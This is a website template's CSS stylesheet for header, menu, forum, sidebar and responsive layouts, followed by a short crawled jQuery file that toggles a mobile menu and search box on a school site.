.commTd2 input[type="button"],
.manTdBrief input[type="button"],
select.codeButtons,
input[type="button"].codeButtons,
#iplus input[type="button"] {
    padding: 3px 5px;
    font-size: 9px;
}
#cont-shop-invoices input[type="button"],
#cont-shop-invoices input[type="submit"] {
    padding: 3px 5px;
    font-size: 13px;
    margin: 2px;
}
#cont-shop-invoices input[type="text"],
#cont-shop-invoices select {
    margin: 2px;
}
input[type="button"][id^="bid-"] {
    margin-left: 3px;
    padding: 6px;
}
.manTd2 input[type="text"] {
    padding: 2px 5px !important;
}
input[type="text"],
input[type="password"],
textarea {
    padding: 4px 10px;
    background: #fff;
    font-size: 13px;
    border: 1px solid #E9E9E9;
}
textarea {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
}
input[type="button"]#newPhtBt {
    width: auto !important;
}
input[type="button"]#order-button {
    padding: 0 5px;
}
/*------------------------------------*\
    $Header
\*------------------------------------*/

.nav-row {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0 auto;
    padding: 0 40px 0;
    min-height: 60px;
    max-width: 1200px;
    width: 100%;
}
.logo-lnk {
    display: inline-block;
    color: #848484;
    font-size: 2.666667em;
    line-height: 60px;
    font-family: "Kalinga", 'Open Sans' sans-serif;
    margin-left: 14px;
}
.logo-lnk:first-letter {
    color: #fa825a;
}
.logo-lnk:hover {
    text-decoration: none;
}
.show-menu,
.show-search,
.search-m-bd .searchForm {
    display: none;
}
.pic-row {
    width: 100%;
    height: 270px;
    background: #a5e8d6 url('/.s/t/1281/ribbing-sm.jpg') repeat-x 0 100%;
    text-align: center;
}
.pic-row.cut {
    height: 130px;
    background: #a5e8d6 url('/.s/t/1281/ribbing-cut.jpg') repeat-x 0 100%;
}
.pic-inner {
    display: inline-block;
    margin-top: 16px;
    height: 222px;
    background: url('/.s/t/1281/cats.png') no-repeat 0 0;
    text-align: center;
}
/*------------------------------------*\
    $Menu
\*------------------------------------*/

.main-menu {
    display: block;
    float: right;
}
.main-menu ul a:hover + ul {} .main-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.main-menu li {
    position: relative;
    display: inline-block;
    text-align: center;
}
.main-menu a {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    white-space: nowrap;
    padding: 0 15px;
    color: #000;
    text-transform: uppercase;
    font: 300 1em'Open Sans', sans-serif;
}
.main-menu a:hover,
.main-menu .uMenuItemA,
.main-menu li.uWithSubmenu:hover > a {
    color: #fa825a;
    text-decoration: none;
}
.main-menu li ul {
    display: none;
}
.main-menu li ul a {
    padding-top: 5px;
    padding-bottom: 5px;
}
.main-menu li:hover > ul {
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 10;
    display: block !important;
    padding: 0;
}
.main-menu li li {
    display: block;
    margin: 0;
    padding: 0;
    min-width: 80px;
    width: 100%;
}
.main-menu li li a {
    display: block;
    width: 100%;
    position: relative;
    background-color: #fff;
}
.main-menu .uWithSubmenu > a em {
    position: absolute;
    left: 3px;
}
.main-menu li li {
    border: 1px solid #e3e3e3;
    border-top: none;
}
.main-menu li li:first-child {
    border-top: 1px solid #e3e3e3;
}
.main-menu li ul > li {
    position: relative;
}
.main-menu li ul li:hover > ul {
    position: absolute;
    top: 0;
    right: 100%;
    left: inherit;
    z-index: 10;
    display: block;
    padding-right: 5px;
    border-right: 5px solid transparent;
}
/*------------------------------------*\
    $Paginator
\*------------------------------------*/

.switchActive,
.switchDigit,
.switchBack,
.switchNext,
.swchItemA,
.swchItem {
    padding: 5px 9px;
    color: #61b3a3;
    font: 600 1em'Open Sans', sans-serif;
}
.switchActive,
.swchItemA {
    border: none;
    background-color: #81c8bd;
    color: #fff;
}
.catPages1 {
    padding-bottom: 10px;
}
.content .catPages1 {
    padding: 20px 0 10px;
    border-top: 1px solid #d5d5d5;
}
/*------------------------------------*\
    $Content
\*------------------------------------*/

.eBlock,
.gTable {
    padding-bottom: 45px;
}
.eBlock {
    table-layout: fixed;
}
.eTitle {
    color: #fa825a;
    font-weight: 300;
    font-size: 2.53em;
    font-family: 'Open Sans', sans-serif;
}
.eTitle > div {
    color: #000;
}
.eTitle a {
    color: #fa825a;
    font-weight: 300;
}
.eTitle a:hover,
.catLink:hover {
    text-decoration: underline;
}
.eMessage,
.cMessage {
    font-weight: 300;
    font-family: 'Open Sans', sans-serif;
    word-break: break-word;
}
.eMessage {
    padding-bottom: 20px !important;
}
.eDetails {
    font-size: .8em;
    font-weight: 300;
    font-family: 'Open Sans', sans-serif;
}
.eDetails a {
    font-weight: 600;
}
.u-star-rating-13 {
    display: inline-block;
}
.ed-sep {
    display: inline-block;
    padding: 0 5px;
}
#testBlockD .eTitle {
    font-size: 1.33em;
}
.eVariant label {
    padding-left: 5px;
}
.e-date,
.e-author,
.e-reads,
.e-comments {
    white-space: nowrap;
}
.manFlTitle,
.manFlTxt {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.vep-video-block img {max-width: 100%;}
/*------------------------------------*\
    $Comment
\*------------------------------------*/

.content .cMessage {
    font-size: 1em;
    line-height: 1.5;
}
#allSmiles {
    font-size: .86667em;
}
.cMessage .user_avatar {
    display: block;
    float: left;
    overflow: hidden;
    padding: 0 5px 5px 0;
}
/*------------------------------------*\
    $Sidebar
\*------------------------------------*/

.sidebox {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 20px;
    padding: 25px;
    border: 1px solid #e3e3e3;
    background-color: #f3f3f3;
    font-weight: 400;
    font-family: 'Open Sans', sans-serif;
    color: #000;
}
.sidebox-ttl {
    padding-bottom: 15px;
    text-align: center;
    font-size: 1.3333333em;
    line-height: 1.2;
}
.sidebox-bd {
    font-size: .8666667em;
}
.sidebox-bd li {
    list-style-position: inside;
}
.ulb-mid {
    color: #000;
}
.calMonthLink {
    color: #000;
    font-size: 1.1538em;
}
.calWday,
.calWdaySe,
.calWdaySu {
    color: #fa825a;
    font-size: .92308em;
}
.calMday {
    padding: 3px 5px;
    border: 5px solid transparent;
}
.calMdayIsA {
    cursor: pointer;
}
.calMdayIsA,
.calMdayA {
    border: 5px solid transparent;
    border-radius: 5px;
    background-color: #fa825a;
    color: #fff;
    -webkit-transition: background-color .3s ease;
    -moz-transition: background-color .3s ease;
    -ms-transition: background-color .3s ease;
    -o-transition: background-color .3s ease;
    transition: background-color .3s ease;
}
.calMdayIsA:hover {
    background-color: #ffa489;
}
.calMdayIsA:active {
    background-color: #ff6d37;
    -webkit-transition: background-color 0s ease;
    -moz-transition: background-color 0s ease;
    -ms-transition: background-color 0s ease;
    -o-transition: background-color 0s ease;
    transition: background-color 0s ease;
}
.calMdayLink {
    font-weight: bold;
}
.calMdayIsA .calMdayLink {
    color: #fff;
    font-style: normal;
}
.calMdayIsA .calMdayLink:hover {
    text-decoration: none;
}
.archUl {
    margin: 0;
    padding: 0;
    list-style: none;
}
.cMessage {
    font-size: 13px;
    line-height: 1.2;
}
#mchatBtn {
    font-size: 9px;
    padding: 3px 5px;
}
#mchatNmF {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.pollQue {
    font-size: 1.2308em !important;
}
.answer {
    font-size: 13px;
}
.pollButton {
    padding: 10px 0;
}
.pollLnk a {
    font-size: 1em !important;
    white-space: nowrap;
}
.pollTot {
    font-size: 1em !important;
}
.cat-blocks.gTable {
    margin-top: 0;
    border-top: none;
}
.cat-blocks.gTable:before {
    border: none;
}
.cat-blocks.gTable div {
    font-size: 13px !important;
}
.cat-blocks.gTable .forumNameTd {
    border-top: none;
}
.cat-blocks.gTable a:hover {
    text-decoration: underline;
}
.sidebar .gTableTop,
.sidebar .gTableSubTop,
.sidebar.forumNameTd {
    border: none;
    background-color: transparent;
}
/*------------------------------------*\
    $Search
\*------------------------------------*/

.queryField {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 6px 44px 7px 10px !important;
    width: 100%;
    height: 30px;
    border: 1px solid #e9e9e9;
}
.searchSbmFl {
    overflow: hidden;
    margin: 0 !important;
    padding: 0 !important;
    width: 40px;
    height: 30px;
    border: none !important;
    background: #fa825a url('/.s/t/1281/srch.png') no-repeat 50% 50% !important;
    text-indent: -10000px;
}
.searchSbmFl:hover {
    background-color: #ffa489 !important;
}
.searchSbmFl:active {
    background-color: #ff6d37 !important;
}
.search-m-bd {
    display: none;
}
.sidebox.srch .searchForm {
    position: relative;
    display: block;
}
.sidebox.srch .searchSbmFl {
    position: absolute;
    top: 0px;
    right: 0px;
}
/*------------------------------------*\
    $Footer
\*------------------------------------*/

.footer {
    width: 100%;
    background-color: #393939;
    color: #fff;
    font-size: .8em;
    /*12/15*/
    min-height: 80px;
}
.footer a {
    color: #fff;
}
.footer .cont-wrap {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0 auto;
    padding: 25px 40px 0;
    max-width: 1200px;
}
.copy {
    float: left;
}
.ucoz-copy {
    float: right;
}
.login-b {
    clear: right;
    float: right;
    padding-top: 5px;
}
/*------------------------------------*\
    $Forum
\*------------------------------------*/

.forumContent {
    margin: 0 auto;
    min-width: 800px;
}
.forum-width {
    min-width: 800px;
}
.fFastSearchTd {
    position: relative;
}
input[type="text"].fastSearch {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding-right: 30px !important;
    height: 25px;
    color: #6c6c6c;
    font-style: normal;
}
input[type="submit"].fastSearch {
    overflow: hidden;
    margin: -14px 0 0;
    padding: 0;
    width: 30px;
    height: 25px;
    border: none;
    background-image: url('/.s/t/1281/srch.png');
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    text-indent: -10000px;
}
input[type="button"].fastNav,
input[type="submit"].fastNav,
#forum_filter input[type="submit"],
.userSchFrm input[type="submit"] {
    padding: 4px 7px;
}
#frM60 {
    padding-top: 10px;
}
.gTable {
    border-spacing: 0;
    border-collapse: collapse;
    color: #000;
    font-weight: 300;
    font-family: 'Open Sans', sans-serif;
}
.gTableTop {
    padding-left: 75px;
    height: 40px;
    background-color: #a5e8d6;
    color: #000;
    font-weight: normal;
    font-size: 1.33333em;
}
.gTableTop a,
.gTableSubTop a {
    color: #000;
}
.forum,
.threadLink,
.fNavLink,
.funcLink,
.gTableBody1 a {
    font-weight: bold;
}
.gTableSubTop {
    padding-left: 12px;
    border-top: 1px solid #e1e1e1;
    border-left: 1px solid #e1e1e1;
    text-align: left;
    background-color: #eeeeee;
    height: 38px;
}
.gTableSubTop:first-child {
    border-left: 0;
}
.forumIcoTd,
.forumNameTd,
.forumThreadTd,
.forumPostTd,
.forumLastPostTd,
.threadIcoTd,
.threadIcoTd,
.threadNametd,
.threadPostTd,
.threadViewTd,
.threadAuthTd,
.threadLastPostTd {
    padding: 20px 12px;
    border-left: 1px solid #e1e1e1;
    border-top: 1px solid #e1e1e1;
}
.forumIcoTd,
.threadIcoTd:first-child {
    border-left: none;
}
.threadsDetails {
    border-top: 1px solid #e1e1e1;
}
.funcBlock {
    color: #000;
}
#filter_by {
    margin-right: 5px;
}
.gTableSubTop {
    padding-right: 5px;
}
.forum:hover,
.fNavLink:hover,
.funcLink:hover,
.threadFrmLink:hover,
.forumLastPostTd a:hover,
.threadLastPostTd a:hover,
.threadAuthorLink:hover,
.forumOnlineBar a:hover,
.forumNamesBar a:hover,
.postTable a:hover {
    text-decoration: underline;
}
.threadsDetails,
.forumOnlineBar {
    padding-left: 5px;
}
#allSmiles a {
    font-size: 13px !important;
}
#addform input[type="checkbox"] {
    margin-right: 3px;
}
.switches {
    margin-bottom: 3px;
}
.middle .postTable {
    border-spacing: 0;
    border-bottom: 1px solid #e1e1e1;
}
.postTdTop {
    border-bottom: 1px solid #e1e1e1;
}
.postBottom {
    border-top: 1px solid #e1e1e1;
}
.postBottom:first-child,
.postTdInfo {
    border-right: 1px solid #e1e1e1;
}
.gDivRight {
    border: 1px solid #e1e1e1;
}
.posttdMessage {
    border-left: 1px solid #e1e1e1;
}
.gTableLeft,
.postTdInfo {
    padding-left: 5px;
}
.forumMemSwch,
.forumMemNum {
    padding: 5px;
}
.postTdTop {
    background-color: #eeeeee;
}
#frM57,
#frM58 {
    padding-top: 5px;
}
#frM60,
.searchSubmitFl,
.userSchFrm,
#forum_filter {
    padding-bottom: 5px;
}
#allSmiles a:hover {
    text-decoration: underline;
}
.searchQueryFl {
    margin-bottom: 5px;
}
#thread_search_field {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 150px !important;
}
#thread_search_button {
    margin-top: 0 !important;
}
/*------------------------------------*\
    $Popup
\*------------------------------------*/

.popup {
    min-width: 750px;
}
.popup-bd input[type="submit"],
.popup-bd input[type="button"] {
    padding: 4px 5px;
}
.popup-ttl {
    color: #151515;
    color: #bfbfbf;
    vertical-align: center;
    font-size: 2.666667em;
    /*40/15*/
    font-family: 'Kalinga', 'Open Sans', sans-serif;
    line-height: 60px;
    padding-left: 40px;
}
.popup-ttl:first-letter {
    color: #FA825A;
}
.popup-bd {
    position: relative;
    padding: 20px;
    background: url('/.s/t/1281/ribbing-sm.jpg') repeat-x 0 0;
    font-family: 'Open Sans', sans-serif;
}
.popup-bd > div {
    padding-top: 35px;
    border: 1px solid #d7d7d7;
    background-color: #fff;
}
.popup-bd .user_avatar {
    display: block;
    margin-right: 10px;
    padding: 18px;
    border: 1px solid #d7d7d7;
}
.udtlb {
    padding: 0 20px 0 40px;
}
/*------------------------------------*\
    $Media Queries
\*------------------------------------*/

@media screen and (max-width: 1100px) {
	#uEntriesList {
		text-align: center;
	}
	#uEntriesList .uEntryWrap {
		margin: 0 5px 10px;
		width: auto!important;
	}
}
@media screen and (max-width: 940px) {
    #utbAllToolbar {
        display: none;
    }
}
@media screen and (max-width: 800px) {
    .nav-row {
        position: relative;
        display: block;
        padding-bottom: 0;
        min-height: 45px;
        text-align: center;
    }
    .logo-lnk {
        display: block;
        width: auto;
        text-align: center;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    .show-search {
        margin-top: 11px;
        display: block;
        float: right;
        width: 30px;
        height: 30px;
        margin-left: 20px;
        background: url('/.s/t/1281/search-mb.png') no-repeat 0 0;
        cursor: pointer;
        -webkit-transition: opacity .3s ease;
        -moz-transition: opacity .3s ease;
        -ms-transition: opacity .3s ease;
        -o-transition: opacity .3s ease;
        transition: opacity .3s ease;
    }
    .show-search:hover {
        opacity: .75;
    }
    .search-m-bd {
        position: relative;
        float: right;
        clear: both;
        padding-bottom: 10px;
        width: 240px;
        height: 30px;
    }
    .search-m-bd .searchForm {
        position: relative;
        display: block;
        margin-bottom: 10px;
    }
    .search-m-bd .searchSbmFl {
        position: absolute;
        top: 0px;
        right: 0px;
    }
    /*------ Mobile menu ------*/
    .show-menu {
        margin-top: 11px;
        float: left;
        display: inline-block;
        width: 37px;
        height: 33px;
        margin-right: 20px;
        background: url('/.s/t/1281/menu.png') no-repeat 0 0;
        cursor: pointer;
        -webkit-transition: opacity .3s ease;
        -moz-transition: opacity .3s ease;
        -ms-transition: opacity .3s ease;
        -o-transition: opacity .3s ease;
        transition: opacity .3s ease;
    }
    .show-menu:hover {
        opacity: .75;
    }
    .main-menu {
        position: relative;
        display: none;
        margin-top: 35px;
        margin-bottom: 10px;
        width: auto;
        float: none;
        border: 1px solid #e3e3e3;
    }
    .main-menu ul {
        display: block;
    }
    .main-menu .uMenuRoot > li {
        margin: 0;
        padding: 0;
    }
    .main-menu li {
        display: block;
        min-height: 40px;
        text-align: left;
    }
    .main-menu li li,
    .main-menu li li:first-child {
        border: none;
    }
    .main-menu li ul li:hover ul {
        padding-right: 0;
        border-right: none;
    }
    .main-menu li a {
        display: block;
        margin: 0;
        padding: 0 0 0 10px;
        width: 100%;
        height: 40px;
        line-height: 40px;
    }
    .main-menu a:hover,
    .main-menu li li a:hover,
    .main-menu .uMenuItemA {
        background-color: #f3f3f3;
    }
    .main-menu .uMenuRoot li ul {
        position: static !important;
        display: block !important;
        margin: 0;
        padding: 0;
    }
    .main-menu .uMenuRoot li li a {
        padding: 0 0 0 40px;
    }
    .main-menu .uMenuRoot li li li a {
        padding-left: 70px;
    }
    .main-menu li ul li:hover ul {
        padding-left: 0px;
        border-left: none;
    }
    .main-menu .uWithSubmenu > a em {
        display: none;
    }
    /*------ Mobile menu ------*/
    .middle {
        padding: 40px 0;
    }
    .sidebar {
        float: none;
        margin-left: 0;
        width: 100%;
    }
    .container {
        float: none;
        width: 100%;
    }
    .content {
        padding: 0 40px 10px;
    }
    .sidebox.srch .searchForm,
    .calTable {
        margin: 0 auto;
        max-width: 400px;
    }
    .sidebox-bd {
        margin: 0 auto;
        max-width: 380px;
        text-align: center;
    }
    .archLink {
        text-decoration: underline;
    }
    .archLink:hover {
        text-decoration: none;
    }
    .sidebox-bd > li {
        list-style: none;
    }
    #puzadpn {
        display: none;
    }
    .mchat {
        float: left;
    }
}
@media screen and (max-width: 520px) {
    .pic-row {
        height: 130px;
        background: #A5E8D6 url('/.s/t/1281/ribbing-cut.jpg') repeat-x 0 100%;
    }
    .pic-inner {
        display: none;
    }
}
@media screen and (min-width: 801px) {
    .main-menu {
        display: inline-block !important;
        line-height: 60px;
    }
    .container.wide-page .content {
        padding-left: 0;
    }
}
@media screen and (min-width: 900px) {
    .pic-row {
        height: 440px;
        background-image: url('/.s/t/1281/ribbing-big.jpg');
    }
    .pic-inner {
        display: inline-block;
        margin-top: 50px;
        width: 872px;
        height: 324px;
        background: url('/.s/t/1281/cats-big.png') no-repeat 0 0;
        text-align: center;
    }
}
@media screen and (min-width: 1200px) {
    .nav-row {
        padding: 0;
    }
    .middle,
    .footer .cont-wrap {
        padding-right: 0;
        padding-left: 0;
    }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://realschule.ru/.s/t/1281/main.js
body_size: 693
content:
$(document).ready(function () {
    $(function($){  
        var parentLi = $('.main-menu li li.uWithSubmenu');
        $('> a',parentLi).append('<em>+</em>');
    });

   $('html').has('.forumContent').addClass('forum-width');

    var $mobSearch = $(".search-m-bd");
    $('.show-search').click(function(){ 
        $mobSearch.toggle('slow');
        $(this).toggleClass('opened');
     });

    var $mobMenu = $(".main-menu");
    $('.show-menu').click(function(){ 
        $mobMenu.slideToggle('slow');
        $(this).toggleClass('opened');
     });

    $('a.logo-lnk').click(function(e){
        if ($(e.target).hasClass('uz-signs')) {
        e.preventDefault();
        }
    });

});